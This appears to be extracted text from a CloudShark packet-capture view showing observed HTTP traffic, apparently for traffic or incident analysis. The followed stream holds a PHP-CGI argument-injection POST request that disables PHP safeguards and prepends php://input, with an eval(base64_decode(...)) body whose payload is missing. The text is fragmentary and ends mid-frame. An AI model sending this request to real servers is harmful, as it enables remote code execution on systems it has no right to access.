 CloudShark
Filter: Display Filter Apply Clear Analysis Tools Follow
No. Time Source Destination Protocol Length Info
1 0.000000 89.111.54.68 192.168.77.25 HTTP 685 POST /index.php?-d+allow_url_include%3don+-d+safe_mode%3doff+-d+suhosin.simulation%3
2 0.023828 89.111.54.68 192.168.150.16 HTTP 685 POST /index.php?-d+allow_url_include%3don+-d+safe_mode%3doff+-d+suhosin.simulation%3
Follow Stream 0 in NST Capture
Show only this stream | Filter out this stream
POST /index.php?-d+allow_url_include%3don+-d+safe_mode%3doff+-d+suhosin.simulation%3dof
f+-d+disable_functions%3d%22%22+-d+open_basedir%3dnone+-d+auto_prepend_file%3dphp://inp
ut+-n HTTP/1.1
TE: deflate,gzip;q=0.3
Keep-Alive: 300
Connection: Keep-Alive, TE
Host: 67.200.201.130
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1) Opera 7.01 [en
]
Content-Type: application/x-www-form-urlencoded
Content-Length: 176
data='<?php eval(base64_decode(
')); ?
>'
Frame 1: 685 bytes on wire (5480
Ethernet II, Src: MS-NLB-PhysServ